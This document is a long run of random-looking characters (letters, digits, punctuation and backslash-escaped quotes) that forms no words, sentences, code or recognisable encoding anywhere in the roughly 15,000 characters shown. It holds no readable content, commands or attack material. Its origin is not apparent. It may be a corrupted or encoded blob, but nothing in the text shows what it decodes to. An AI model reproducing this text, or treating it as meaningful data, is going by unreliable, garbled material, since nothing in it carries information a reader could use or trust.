nFF.SBw.wi.h.DyIZwBBcyIzh.6.BhFmF.CF.+p.9lE.n.FF,B!.F"!gNZ.*jFZ&I..gz.FZ"9k%ZBBg."6IfgFi.*.B.F!o3\'mndhb$!C^IE-F#DFB.s9MmB5g"Bd(EFI(F,EI w.rhF!.yo%jk6)$z!"MB?q^!.BcBFK*FG.4`.CF.BJIFE1XC!.mZjbF4B...m..iC B-Ipg.M))B6.cE.s.ZL!.hBFFZihFk.mmq.-B\'rB(Nl<m.JElIB\'Z.5F+D7BVymIY*&EmF#Ymg.PpmFIg.sD,g3jixqFZbgB.cICE.nIFDFB-FdIhgqEFgm^mk..#wita.r(iCBmE.`\'xFMrZEmFfp4E.mFF!Zw.lFogICzEj!ZzMd)CsjBBFRZt5XhZXFFB F4FDF7jmyIdI?x.$.$FDBIFmy.wFg\')hzF.I.IBFc"C.BDlFxj$BB BZoCgFZZE!F^*FFIo.xDmBZl+BwFEgwFm7m7B.7jFDlmg!Bg)C$!hyc.wiAu).CEg.g.qIc.mBd0wFw.Zh .gB.F.g.=B3xgh,hm.h.BdB\/gZmFl#hm5y.+.i0I9FF$kFC(!.+NmhgF.B9hT&F*,^diBsFC\/C50.&F4.j.*ctZCFw5l.QCZ.F+0gF6CmoBmFgm.F"h-MdoxFFmh.hzmahZEIF2qCC#.BptrBEBFBFs..F+Ngmm0F1..0B9I*pwT.B,s=iFFn.mB.98\/.ZrCw.8BIFa+.tThm\/FvB.?y@wB"=kxmZy!"e.hqzCh9kZFT3.5B+gewCmIF B=h=x,)%h.04E.gmshziry.kwadB;,.F.FmgxsgEwZB2FhHmd,e9kEgM0FF$pknNZmF.iFF.eM.BSkiF%E85BhrKd.ZMhBm dBxZye5Dgw.iz5cvqlhit\/vjI#DhmmDZFmF.ig.F.I.FBkrzFj.pd0h-4FpB;WBB5#d8FE.:vIi.eBI!Z$..hI.qI.Fk^9xIn%B.sx $g"F.(wiI8IF NZiE+3Nzm>.6h#(gIlIF3Zm..BOI.7FvFBi.vly.k.hz$ZCgCt me.sD.IxF.MM5F"wiB0hsl#ZIF.S0E&BFcCSc.wB ss.IBFEh#kFJl,*FIm&.k\'pBz%z.BI9FcBIOxEF:F.gDogFB,mogxF\'IF.5BwF1F"lgBBFp.n.hwFl>a.FMF.FNZFs3Z.mB0F%wYm.,:_Zg".xE#...P.yc.mFRC.FIjEgXIqk]F DCjNzZm.teqZIFIFFtBjF.CsgNh0hM.F%CE=vFcFFFc.m.h.zVE.gFyD*..BgB5Ii&.ZDmh.oyB.FjsFx9B ZDlZFmdtp4m .mFy[q>dE.&.m-l(ijg.r7FW..gp$.6IZt..DwdFjjXhBcF !IC.tD.XyZIq\/B98!BFhSwwwF.P*F.CFkB6gZ>.zI9go..FF7FIaIgFEECwNIgEc.FhnIgFMsqiFMjF.F9I\/c3.XFZBBFwF!Z%-gh:Fwg8F...zZwr75n.BlFBjFlBNCT6.Fk!.d.El.PkMrEN:x)|.lFCm.NbrZFa)FgdDz"$Fy!NBn .(F6F.fFEmFR5FwFCIDBmFrNghwFKFB8m!cB.`gBk*jfSl&I.Fg.FFIF2wCiBF|CI2gh\/KmB>ES;,By.5SFgt$IFh\'$EI\'*pvBoFFF,IFm8F?3shq\/ZBZ%.F.gm?\'*Bg. *FlD.nq&sIMBZ#.c?Ig!!iC5s=_m*FFCxFZFie]wFZvagIjF-y:Ixgmc(MzbFoFZF(IgsF.FQ4gn.xFIB.gFCkF_Z9nZ87*m`a.mFg.ZEkt3CFZI$C7xFmmFE<IMF9FF2Bc,m\/*FBCgFtsg%...B0. CgF&9.NIIy_FC5BBlUI.?B${:hF#lZn.yF!:pk+Zp.EFF5FFD.0.!dI.i\/skh;i4>.zB:5)z]FZzh.mw"_Z[BBdEgmT3.#..ZBm.!.ImthFEmZFyxC#FF5hNw.<.F&i.gcB>mwFsI%.`8.%Ewbw%F\/.mEI.ta!NwjwBBFCkgm.E5C.c&wNBBcIFm..0.yFFzh.CF"F.d.I.FZh.5.CiBSmLhIs,c#.sMl...hFBS.BMxBFF.F30I1jEc. .B%lzBF* FFgtc:fmoB.EE.oZ sF.CmFF+\'DB!=jcIF".mwFFB1w.yT+w&ihDE ww\'D.snFy.nB;FyZ<+FD?wmcFBNwF\'4wmEM.5z I9rm0Fwn#EI\\9MBFc.w.=.cIFx.im6IZgwBQI.WS5dm.mB7.!*.FFpc.hB.4B.i.IZ&gBikT@FB. B.-hDccFhgSb FxzEj...tF.F.iFgBP.gZ&4&F..IIixxIgI.&4FgIB .FyC.j@xgg.cm,F\'+.)xM&B)mE7F398mvFI.iknF.[NMh)q]mpSC !IiFB^gC.\'ax^FBBh.Cw.ym..\\8FDvFrxrBpI!i.B.tk#M7C5i.-.FZf7%F3Z8lw7#BWmt.)3FFIBBF^ms.ZZdm0ECxzFhy..D.vixC.4FqixkmgwaNBgmF:Ei&mFrh}92zZ#.&,BIIFhiI...h[gne,Cc_Zvivv(;IZ.rF0cCgIF1w.v..hFBL)mCpFEhCF..IB(j*v%^F(z`Bg.wDz.19FIE\/.\/!^gyw C-*3mcsyx.gB)tCBFF.w.lpaI.2CNmIi-gndBF+.mDM.F%mBAI.l.B.FiF.$FF6v\'F2%mqCFF..E.I5IF[ggZ\/vC.Bc2,.C.,Iycm-}*Fr0 Fx!.i]o.\'F5gl.FFe"jDyn&IFhBi.FxFIh.-IrmHcI.BIah"G.FC7gFF4gklx.BMDhzBlm&&(ms"CFBxCB"CN.Vgs.I\'4aFtohI"rm.ZgFg9yID..Fca.Nk4Zg".hBZF$mZ1FEC&`mwBFgNI pM.m(Fq.ZwZyBma h_g.h9.ETws@sFmFsFkBlm)vmn.z[C%.I\/MRFBmSh^.dFkB.FFFj1z.5.,7F?j$E:.F.FF.wBxFFm.INDi6wFF0nig#(.:jZDg6(0FBw.hCI%#nglh.h.C w.9F.)B6BcBgdZI$mw.mENFBomdFFI^N$zFwZB._*!l4FZ.ZmBjs.Uz..F M.c.itX:pMFB,Z)moFFh!cT.F1F`F!cI+Ig9gqn.C.MBIBg.CF2e.hC.9whwhm)Ck.hCc75F+ISim0+yegyFFFBBBzkl2mkmcF.ZFsIBpFiz,hBZm9Ag"Ec..F>!\'ZdN@:iB+*$MFuCIF&.F.5By6.mikh"wn"JFss7>&h.i$*c.fU.FhmvFh(ZBId#83\/(gIsX Mi.EEm5.:FUB.F\'FIZgsFSm.!F0swF..SBrMwFBTzmgIhhLhMBgm70p;FlNhFC0:zCe(jI.Bi#B hgpiwB.ksIj9.+!z.F^.,.8tsZzg .B0FEFklEE\'F.D4gFB...cFFm.szxgMFCllBiFEZ5My\\Blo_BF.swkBIFF8. FFsIwF.jt+g;+FF\/d\'ZD.Cs+gDyBFxFumFF#.Svk!m.h.p.9C.B.p*v2PnIhI^FFFF!Em9EnyF%jFE.ZzI$z.g.zi.-.IdB ng+)9FDmB.C>.ngCmrci3.:w.B6*cBHS.hBd).FjBII!F\/mi%OFFFI,B-ZDhygBZFd"hFt+p.xgCEF_Em.)\/!2B#2hFF..!RZIFF..gCwIgoIFF.\'.n!F.\/.Cgvph*I.I=rggl.0dI.F.FBW..c.wIZl.kg#C..5FF.IIzI..IB0wIFBC..4nF@E.kwBB.g)*Z5:B=mdzFI..ym,B0mII\'gI.h)?+tiB3lF.b .FccFkFccTCm!BarB.g8aCKmk&F"Bk B._. FFBgcI&yd.MmCh-2EgFp)ZEZFcFxiYons,b..Fb..cDmvhSIn+#F\'C.ZB5lC.w|.4EFgwBaI0_i1FkwggogczB.s(I.yBB.UB$I .DC.F6.FBnFwFFFDCzko!Z.g"-Bwy3lp#Xo5h0x;ii.FD.FF.\/BgsF.FO5h.I .FIF.mtBgFmhb.c.)SLI.kZBgFBj.IZZwdBFF&.F.Fm*EwzFF(.FDF>g..mE%y^0EF(m,n*W:.FFIFEipyFI.hhn*M^mBh$BIFZnl5FFf)\'XBFCUFFaBMINZm9zFFBmnFmByS=g.Eej2I.ImgzmdE0.*ZhFFi#I>jg^FzFlFFIIg*lC0BM0).S)g:. &rBnek8CB.CgBTgxfF5Cc.IcMFTi$M0w4FpZBBB)B.a1.m.mM]%BF0Bcg#A.:a)BCFaI!.FgyBh.sSF7 gy4w.F.F.wC^AnFbvCFM9FFdiIF.nF.8 rC3;hsFIw FBE`0w.B.\'hzZoa.Fi0pF!(@FgFF>D.xxmF[%F?6FcmI0II7jBgm$!CEn&ij#Bm.gqcNF!CiBBBmDBFi8w.4gdit.ladhFsglzEy"$F .Cc.M.FB*IiQcgiCFmYdqpFcFgp.Fgr<FAc.3B.F..Fzwghile,qS.mNFFmy8iF\/n.0_Ixq.glFCZ0BBI ZdmCFhZm3!B,C.mN.w0T.Wmz<Fem"iEFz$_IBDB.F.8FFf.jmswQ ZjhcmzB..F]FdFjFmmFy1#..MgFFC.BV!i.N.IIgB5BmIZI:Fn.BDBhFhBm4BICg.oFD[$I.FmgyICCmDEBl8fSBB.gmNTgg.IiFFBgcjgD<2.gImFj.f:yIhBm.chdC:w.EN\/cy4fD.FDX]m.InpfqIDF.wgFFZiFCf#tN_FZ-.N9.z .`gIzhFn.hIy^FF-F.EBmIB+BgEm.%?FI6FCZ_.g.BBif, F.IlOBFC.FI;kT.gA.fPg0FFD.BIIFm:mEM.z%QtS.. *Fb..ZBz BB!rh.F.zSEEF^3!ci)..hFg:Z+FZnd.h.M.g]F\/CyMq.nFFgfBBFF7mF.E0Zn)#i.CvIg+FDIr8BIEl.5zBZFFB.F.F")$F&p.FF$6E@..=k7g4mm:N).FjF#,hwMw#h.wrFZy,FwrivFdmFBi.F`[.Cn\/%xIC..F0Z.mCwsZFwQ2D.IB\'ZI.F.c.0ikEnMwE(ZBSBC%.zIjF.w5g.BgsBI\'+Mwg.B.<,ZB.%!.ih.gF6&Fh5jZF.ywZ\'mPC.mh.4.IFSSMFFgIF%gIFFFy%.\'gFE993+.BZ.gmjViF.I.ImB:?ZBAhqBF.0".njpGNFINBBF..FFF!FBIEh.\/..^..iziI.IgpmlwgF31iDF.ImFFFSzFCBBg%&FN.)F4F"$zFF..h4y.mdz...gl.Bg4zh\/F0FSNCwmhCF.mk ..*wMSahFdZjZ0.hxfFjMgDIcik0#hBZFFIhBCmCF.&FtcawF"vcB>DmpoBFIFgBgFiF!i.+0...++F.Xh,=.mhIF@EB\\F\/ZjZB.Ug@g.FB.h.CZ.ZmFm.,._hw"FCSm..:#kwtmS!)F&B#ggw1IFwg*I)0F90g#I_I3EN6MxF!wFICFBmk+i.b4CFBIFImm!!FIFr.$DFi-ZI)#FTw.hCChwZk3:dFcme8g1I)EBmmBFFSF%Fg2p9ZkgB0F*Z9.hmFsmmDBgZ&F&O46CFZ.ED"FBQFD.F.EghF\'+8fxR_h!.vF.CFeF.CCg.IFZF.IFF$)FEB*mZFe9.Bg1azgB!.FBj0.FCFwmi4FykmCg.E%w01BF.fkz.%sBg0&tup0.0D9:,xyCkXrzF .\/<ZFMCNmNFmSMFFIEFlqgy-,wx)}yCCpcyFDcZiBZ!FS%q.ImE*yBCSN.UB.xB...BmzZdwiCglFgM!r.tmjBC4Ih-vZ\/FFF7gZl#m;DIF..m9.CI_Fmsf.Mm3BaFCFwN.w`F.F:mg\/FwtIFz\'vBFBIFzmCEZn+Nm.#..BF%*5+=jIxg.t.I.!hgs..)B!m,F(I.B-2pEx3rF+mm.gmE..gkClb5:cim8-FY+,IclAmhHIm.BBac{.F$hm.F"ZCgsFk*MwhwwMg%9FBIiFFDcSFF6B.$d4m.FFh\/G)hEgFXlhBF%ZDz9B5iBEMpF\'rNF8F.iIhCNCBn)Fo7F%FSw.@=.ZI.1.l B[5#h.p.F!4kmFIIFxBmgiEggB..mEcBrCs.2j.Fz)Fc.zxg*.C.wgo!Ewhk@gxI.BFBhvj{c5^%,g.oi4-gkBFq#ZBmtcB.y.wB!FQ!FgO\\{IFkZgle+ghFbDNBD.C.mggaFwM)vDs$.T[3,CB.k;xxI.ymgCFI.mBigC,I.\'mFIFB5mr.hCm.hNIg#w^.N0y#<F.pC\'f.ZhaNM\/FFlFF82.gZmaIAFN!sgIgIB..I#?.BBIFFyzc.whiFgBF.rccwCt5F,Z\'ZIFB$g0eN.Fcf+rcy$B!C.Z.5.gFIjFB BCsBF&ZoxBhI_lxl CM,gsFBmo\'dF\'FZ 0FFBjsh@F9zIC.mz.F.#Fn.2w.F!p.ZQ..hCgkFZp5mhF.gx.p...yFF*3*\'.EuC.Fx#>FF\/EZg.0.Iz!FfBZ*.&F.hgBZf.mg.+mm>"zOgI\/dhmh.,wM!hB..m3EgI.ZMw0m"w.`#mZBgFvZkCp.FI.rw7zBz"..ln..sBCNhkFD8hBmgjodm.mB$IBmcFFri.rpjm_#g$8gEmF+w.!iFZcCk)MhctF.8..FMV.ZDh!sFF+wm.FE+F.Zg.ZCZDEF)d.1wF.fCFg.y0.DEFh.B*FmMyFB.mFBMkh &.hIvBwmsIYIwvF("BEBIFE-F6!Fig)BsOqbFiFk8.IZF!jBFFIgxwSglcwnzmZ.kIyByg?FFF?Bv.8.BFBF>I3-..m8%Ds..D)m\/B*.wF4g!. z.s#z.+Eg.y.&`hHgF..C.mmI^w2BZhFj-tFjPB8.FFF.ZFFsh#zBwimg(EewmmFB5we(F]Bg\\g.KCkgFSFC.oB..phzaEF$F0gc) \'z m1x.iE!Sz EwDBND;;iIF0S WZmBlmsW.M#w:h^FC>*mhpDBFDGE.EFF.di\/.Fl#w!Bh.IFImBxF7.NBZB$mA@2h.rFik.iDj.7F+.BMk^ieZ.SFZFs;ug.rF2IhjcghN9s.Zn%4jF3Zp^(F^0,*,1xqqc-FBz.)._`cIF*j*zFy.F9B DFFhFF2 nF.F.AZlBEFBB=jwB.FSyzZhkZm^cmF\'d.gM5g"EwHBmt!r_D%F#EikjEF!skIm...4BB..M.`F$Is#zF[Bi#Fc*sm.F%mw.A.CFg.g8h.t,g$VC,N.3t0FB.oIFeB._x1hgg)EzwFdh9hB;FzSo8.h?Fmmvgx+8chIpgyF^Z.gICro.Bw.FBIkxZBF.BF.wFFeI#FISpBEB+Z$wcB.F.`FBs.FDF.mmm.<ZFo.i.D(FIZB.Fms-mCmZBFCFxBxE.ac\'mF(yBmFEF1FEFr.BCb[B.l_IB6.nFFnC!wj..g.CV&EgFF.g*B9heCZ=gZTcCgks.}FF.<mII.FE..pwFhN,.RkFyphhDm:c..h2.wIghwd!-o.IFs*gF.ymmgFm7v.NhIo.gyBBF+BFFZ#$m3.E(hZMkB+D.mI9FiwwF%5mqZhiF.wFIsFbayFFFgCp:\'wF#rl9aFCZqCCFgiS$BBa.i_:7ZZV$Bn00m.Czm&a;pEwmCFF0krB.FM*YawZBMZvBhFI.n-pB.JzHi3.I.DeF"N.C.zknBFqBB!Fh(gDyF9FCZvF-#gFCBFpB.T0FN=!fFBwFe0+srC.I.B,zBFtByt.ldFgsCZBF,kF$EHoC!w8BFaFh.\'.k".FF}+XBmCBTBI^!m.iwiaC.iZI&FDg$7I!&B^FF(Z;zIrFFI.kFzm\'[F0F#qF>dI.c.FF(TNsFmiA8.BsFh(.)l.B\\h.iF.B.BF.B^F6sgEBB;FcwC0FmFm&goFf%mm*.(C.1nCin\'.hd6F.E.cF9gF0hEmB+i=C!ewI.mhDF.5C,hB*EFFmmF.II:QF.0Fho9g!.dFiS$_IFyhhD.c+FFCZFB*F.CCgh!%D>CmB!FlDx!f%ShFNTIWFF{FAlFFh"#I9Eem&lhFFFwma.[lBEB+F.k.Fi.F.ipg*5(F6mcCzsJI0FjCtFB9g.y.gk.g.hF^q EmFDCpB..lZ)j<cEg.F#IIMF#Fnt,F.Zm;Zil1FDlM2 Im.g6lFF IIZ+gen% Cphz3B.gmZ6,58K6.m7gBCBh_vwFy0F\'Zt.ypah_TCCxg+mDBIFBBjiF.gBkQ&.E.FM(Fia#rSFd9gM..F.FhBcd.%MNFzZFIygDy*hkH0F.\/.BF.gc+Fz.FhBmzoZ sBk_gFcV*sam!{;IMF.yz$m!FDpFF.N IF$.x.B..0wcp+I3oZmDD2CcF(kFCBBxBF\'CBmxEnimFFcoFIEZhwBn!iB+FBFmI|.ZFBTIrFF[)FB[n FBkCFc.aF.FW.BEFPh...FmF.^FF!.!.IqB^ZDZc#w.wBF0h<\'Fhn.DqIqyB.M6Z.`rpD.F16+BFFK@d..)MyB1I.Zog$..FhNBZ.m.-,EyN`wF..aFslFhl.3rfwZ C0h.NF%Fn.I-Fbc.$0Z0"&lmBmoFFB!pFhF.m3BF.[,Hg,c8mNgFgBhYFhZv.c:II0C3g3MgF\'&3Z0\\cFIB.Ck.g&k..,wUmA,gwB5,z!5r:knI;#Z#!Fh.\'Fz gBhsnZCj..F7ImEw%_ltqszaBmF.hIEFmNh,F,Ipm\'FCiF5E6FuCCwMImmII-.C.I&.n8ZFA..,FI MlFhZmmgFvEw%w!o2B\'i.iiZwgBx>ZLk.,^\\hr$._I"0x`F%gBgFeC.aBF2+hkB,Z.sE.i&wcCCsFF..mis54l.kc8.IZFwBFZ..$IsZm.r.l8j\'ohlIZFFFBCZ]0.0hFy.$;BhDniw3m.iz#E# SFF=ChmscN!hzF\/Fpx.FTj.ongMZ I(Tw`I".zF..mTslF.xS.BEyg1g6..iZBqB@^IF.g6C+NkF$IC.ZEE.h-i-sFghkDE-i\'+)6"B.F3xgF+kmm..#jjCgj.Cy(cIgwBqF.g=9g\'F.BzZS+IF.cBIIwmZgjZIzlgZFy(FIFf8Di2Fw.hCSF.7MEnZ.BFF.iFCy.mC$.mIgFFBsbxhc.BICtmBFF0.mBDg\/BFrpFgBB\/0.0+F3g2SZwm.x!E&omBZ.Bip.g.0!.M,5zIIM\'ZF$I*.m5Z!.)FBmBw.iBFsFhq&$gI.pw(aCg6NmhW.FE\'d yDFF<NFBCm.myCFrP=dBgNMr.BMWFIbl.F*.gFE.D4TC_IN...Bgg[.xkF..BIy.nFFBI+...c.Ic.&g.kIkFF3iwIBBCgWG.F$FgF.BziB MBjhDNZ.ZcdfxBFIv$mTN..B"T.g<b.ZnwEg.hFBBs xr.mNbBIw.FF29qnqmiD$.B.*Fp.FIgA0myF*.CCg?5S.y FwF,FFFkgj.ggBFEFBcg\/g4fyB\'F4By.xF0...FAB,.m_E.mwBEgFfy3..C#F.vm.-mcF.wg.h.SBB.pIh.F":x.CoaZh.%gF6I3gNIx\'zBxmBWmm+m8gXQBImm!Bk.@0gx`WS(x.&#g"_qgjhc(F.m].iBmZi.c.,3lEIhF0(CDu4+.E&.+.1)mjF.9.iBx*jlNB6EBwMF*+F&Zk\/FFgD9Fk\/=BoMmCC-mjI.gD.hhzZncZF9y.FF4C.&.nFgDZFm.FZFwBh.%B?.cg,INB*rbyk#Dp.!<..:FMFBbh!FF$BF:Fx.B.FM#FBhBC+.IFcyFh-NFr%i1..LqBjB4IiBF. hjZ#FCmZmmN%n)k+#ECFIg2BjTqyI&CB4(FF?FF9.F.w.F?.F#.m%BZxMgdBmXBwhF.Zmm3Ug9B-BI9\'.SmFyswhDfhwrF>...B.FnNF.f6..-gi#D.I:F,FBmthF.Diy9N+M.+gFX.EpFZIBnF.5..CdFAmsFIZB<ww.goCF0MZ*%gzFB=.iMg.kFM0wMb.F#zB=BC73Ci,.27c"hwFT*BgB.m 6!v`,B0,l0.ChN".{.hZI.F-C0.8y*2rZ3(B.I6s8FyF.#FBpFkBFF)F3lLDn(.N^.BmmncFBIZh&h9iMiiF.ZIC..ZBBzytFFiEBxDg.Fmo.sE..IzBFymBO<B.kmvBZ&qB<F0.BMgI. gjyB+gBf.mn(_8..m$F.B.b.REpFFk.BBsgFaE*.a4$gkIZ6m:VFhnocB.F.wm1*5+C\'I...mBimkwIF. mnCdM6IFr^ihpI*F7\'F>0aTNF-BFX..w+ENSgCFDj9FwF3mFZl.!wB5NhgIgm.yFZnE.l<jhBm.wgnD)bg>8FZ.cFhxPmIFIFZliB2hE.F-]0z_I*.q.mihFFMshFE+vZE9wI:iZ>.i$j\/rE.iICBzFSABImFy.,Ng`PlFo.0m..BEDsIZChzFEcBIp.5EB.hE6FFfBBdZC"6BX-.*FxcI^wCZ*F.FFCw1.IBFlnh;I).8.\'FiiymBIlm.4d4@E)BEc.ZonEZgDEmFZiaMBB\\NhFCM.FX9mFJiB.Lw.7%phyxE.BgypDhF*.t8+gZ%FDp\'wg3rFZB.9cZZcI.4gBIdsLF*B&.*DEFih,CD.0nFgw F*MF*Bcs(jw+cy8BB+.BM.BFB.IvmhZFBFIh7>gD8n-IBZBFBF_1xmFxms.Ck.xEFjw+B.n.=.CZ"BpkQ$SwDM.BZF.3FXTh.F.FwINFZ.C.FFu..9B....;4.B&1.oBZwm.F8E=ZelFMIB.uFoqykdB*F$FmMc.B.C&g FMFBdF$mFw|"RZmt.ZFIw-*hBgF.7cwztCFivMZ5ZC4Br!wFFchh.+vM>ismSDBeg>*Bwu+zmFl F (g?*.FBFFmBF.7F.hvxD!FjggFw!NtkZZ6zch%kB\'gZ.9I.lSw.#1a.9.CC.FFhm\'FBZgzhC.Fm.3"D97ggh@M. g.BiFgyFEz\'moBhd6oi.&F.C<IFF.irzydhzhFKgIigmFsNl.F..FgB,F ZCBgXFhFw7ICCleg8emB.I2\/pC.CBFZkF.8BFI.wc..cmFZ%Nod[N h.F9eI.BcI.qheoMm%Bk._g5B9d\/IicmIFN9m>zFGcg7FZIF.k+IIB(EFFI.FC.BF4w9FyEch4MFCEom.!.mZBIB1(jkEE^dF6FFl0k,+"<9C.EINFyF6.XuBF.mB^.gFmCCzFgwzF-i\'y#gZ.F8vlhgpF-0wiFh.nwhBMrn=FmFg+nEwiiICrM.5B.:O-hC0BdF\/sFwSBFB$Bg[wkFE?.FBIlkF..h)j.iF1hpmxN?8uBaoFjk.lF$yg<hsEm..cBFyFi..nB8F9g..F..Bw-O1#MqiF_FuCwEI447mycohB.EZy:=\/9.F.<F\/\'nlw.+jEB4Mw..BSAFjF._4.ngBcFcFF;..Wz.\'BD I.nFBnF&C$wFE.m#[\'FcIgm.mh[m.8+z.FIm4CDpNFDMkhSmMy.t8Nw.p1B)6s0z5.I.hapyyclgw+FFF&A..mt+BgCBmyyh4S3cJ..&Bm@\'ZFzBSCFj.I.Fig\/ZzZFb#F.I:grmi...;.giig\'FI0FFFc(hbk_M.BIgFhI#c.t.xIF8$ms<z..mxiF.IujCFpFm=\/*\/h_\/xr.g+hFw.Fu.Zp%wINwevFmBiDVkiFjqiCm.BmMF:CC.!.;;\/ZFhac.FCF.IwIFCFTsFfIDB5.FFy.mxmW.%BBFAg.mF+MI4CFZ.n9m7iBFCBD.FFFCFm\/d%BN.F1gT-F.fNC[Zsj>`0IFFTFFI.F.C.McFw.f.C.%\/.y+iIb...w`DB.BFBnIghW.FhFCqr3iIZIwm.FBCMgi8F.Cy\/mZSozw..FmAFIgX7Bgz`dBNmBhWF*wIBh?EgFINm$BC.NnkFF\\BG$.pl.FU.jnCoBwIBDC;B#3F4ZE2.zFF.F!Z%t.F.F.F.Bm)SB`ImFwBBcgXEt\/79Z.,.FB&SnW.SMF3NmgSl..S.MIr.F9B9]gFkIDFFr%mbi0sqT;lm.B.(S.tkdFg2jByFr Fgl`gIEI\'M\/c6F1DZ0o;33.30D[IBB#FFhFFfFZ6.G`CNFmpCDFx.IgmB.B<.&.Fg#IFk.NFcwaM.M.8.xwI&.BhinFBmZiEFliFF.NBZkZMFCCExZI*IDDI.ESmDZmnhFgSm#F*ZoBMjE+lC.;#g+4.0iZ5.hINdF.Z.lgNB.2jyx.-hDSFFAgB..gNh irgmFtCbIig..FgFEwMEnn_l(\/#F..F-EhMmyC.nxiI%.c..51imkFFDi)IFIZ)FFgSdBFsF..w+xIx6"m.*!x(.(?YBBlBBCB..F.FctPFFo2..`yIEBxj7BjFi.BtZIiwFmhmx._Emg.=MF.}..iE.qzmy%z9gImE..gEMmFF#ct\/E.pC.S.Um..?FD[T6lxm.dB.&ksC.p%WZBiCicFmwgghtpBigE.5giIcBF.CgDB8mmF.siC_hImZ.F..%IEhB...mE]G5I..D!mw9BqeC.TB@\/.;h.rF2fg.iISEkrmE>FB%IIgFwgg2y`ZgkggBFICNmhIg.B9hir\'.Chym$e.tq.IywmhBhM7.& I!BoFdImwZN2ho.7vFmFB@!ICbF!klF$@...rI8\'Bxm92B.gF.gnY.(hFfFh.FFCv...xMr.nnnFI{iQF4F.FgC&$ImB.D.m.$8DSmx)pF*BiF_ezxpmF.Fgsg1 1mrhU)oFFCM0t;b.7xgZXBBZ\/MF..CFIe.yh+aIFB.5newBpFNIj dIgmF.xm5.gs*.gdkx#sF#F0gigQiBi1{gBb:Cs.bB..ZC.kFgh.r9ipYg-FFI...wg+0FFFcyFpCW9.FFmiCBbhF.CFhg.IBT3.mTI3FIMi(lJ.dDTIMn..NZ3B.3.zELCBFF.wIr\'M\\kmZb\'I)6NyF.jC.l=sB s. B.F.IIFBM0.Mwm&1WFByiw\\.FBF.-Bmg\/r+B2ICF{BcIIgwFBBFIBI7!BFpmikn.t..Fhmtcg(pdh& @BFFmp.hj...nwmDFgp<5mFEhhEFE.FBD.m..k.hUhr.D,E"F6lIgB0*.lZgS$II(833$w^4i%g"p+FF.hmF3FF.m$F.\/m\'zZF.\'iB\/D.*..II.j,.Q7FU`C.hl.ID6o.M[R*FF7.FBB#&g.mh01FsJI*;Fp.9\/..c7BmFv`Ec..Fhk^er2FEEFIrDmDSncxI.c:mI*BZIhmBF9qZ gFB.rIldts(DI.Mm$FFF7Z.iZ<F>CDhOFgZksEFaMBnkmMF!DF:F>cF<.BxcZC.x=..:.iEiB8F8xkclmBkF<F.xBgBFd%hClF...m9mZ*C.+IIzZdBEUm*+MFSFr.F.IFl.D(#FMFTmFp.1ZF"ZFF,g.\/ncq =.II<CbImB%m.g|5p%CI."gZNIEI<BE4gI.MF0^mnZjSmgADcZ*B)Z..l)FFNB^mFd.ym(mFE:%.kgFmoMvF.IxINi2IEfhk.#.B|ZamZkgFiy.F...F%ayImahF"+?3F\'ZX.itMFFFlZBxl+!I"\/.BIhB@*mc._%yfBZF_hyEhmZ.%E.Fi0hF.FBqyZjDZ3i+F+wD...uS#h.FMNrkztkF-.p.I.ZCi1bSFr.D+Fh.EFFF<y.0rd1B$F.w0#vxb.#B.b1-g\'D.j9B&w)jC.j.BxsB>..g\/ITwUF.F. IIZj>F\/F xmFhk0_Nuc.".h&nMhslyFFC;w.5FwrF4F.NigxZ<\/BmZpFnB.F6gF.5BF.nD7FxmZz..DmFix.Ini_U.4Z)F7`.XCqginnmwBEfoF$q*giB%ghz5.*C$gFFFyF..7=itwkylIiF.B.m.ryBFw.FkBhF.XBF.>tPmFF0FC5FmN!%C@FF.i5CFgE..jIBgtcFI.zFZ.gb%dlZFIIjkFxgBgBBF<Bsygq#IFEBN0cGg\/c:srn.axCmFDC.EMmo)9DF9"m.mECgEZwFBF.x MmF.F>bZD.l.chB\'X97*1.hFF4I.+F0IFz..IBFw;WCm&QIgFDF\/FF.(Njml.Z6CBmjg"N8BFy1mZCcNKqFF.BI.F0xFmiDB.F7CI.0m3FyF70.Ff-IySFxF*.Egs(EZ0mF.#pxi9.F..wwF_5BBBW.cc>gm0F%MF.kX .de0.C_vF\/wzg&.S\/gfCFZ6 5w7.g"%mZ&mco.BB.F.BCW.CFF:gmmMFUZ.mFs,Z Ig8mItmg7F.zBFSFZFMMDMI-.8mzdogwF.;F4$\/S7.ghC6.N=CFZm.IBwpF-MBFkEBdF.a4Z`+.Fx#4!F xF3.BfZs1FI.ypu\'0xNmw"ZM.BFE(p.NhBZIgFoF0[*hmI"p1F)Nkkkt.nBfc.3.gwd6CzCmk.B+z)hFZ_ocF\/Aw.3q.FFdFIZC!w.m.o-FiSgBBhFFF.!#.mF`m!pFhIID.BFd.CrCwixZIFg.gmFFmrdZB&FIgqIj3Lk!SF[zBwwFIyo[*mDjcEoZF4kZN-Nhts.mF .BCB.oBMxfDB9.c7N.I.I.I^BMq9.l<NAF\/]s_.t;BIiBC.ggIFkF>+ c.IjM\/.F"Z.m.FwD4D0jc.m0x4MIACB)*CS3FlFg.Fy\/FFiNm*.L\/BM=!.$.D.$m.&Bh\/DCyFCZF8ZF..FpCBCY?y=e\'k(FITi(b.csmFwyN.FFZ@MZCWh^jFC+xxgmD[CZFYysiI_BHS CDFZw,TiFFi.wB"BFdIFjEeF.mhk\/mCI`*sFy`xh2..gmFn\'.z0FF=hZFe\/,m#Fimd+y{&BW`n0li.kmm .9gZx3Bio.*IBEFhgg@C9X+?Cj.Fhh3Imi)wZ9j wIhv.3F.ks\'FS.IyyhmdZxgfEMwxoE0\/\/NmsrFlg,Y..CNVli.BB16F9ECF.FBz4c?Fx.#CF.CbZe.Fszmdg@w#B-A%kN*BElBsyBFZ.-F[yFBmFF++ *BZVSF.mDx4igj$BdmniZBlBTbgk?FxC g.FMFEc"lIZAng.BuxB.s..MB0.gBi[Fhg:MIF)KmBBk.Fw)&mzhl9hFCBFh1z9.@r&.B3F=C.DCBF?ybh5IIACDEI}B*.Z .;yjDFB\/FFDl0(NF\/FFN.Fk_F@Nh4.&F.tFDFm..-\/B0F}FxrqX.BhFFi\'BoBMxIF.F+FcwyKFIpwm. )gZEwYM0.?BF`2% 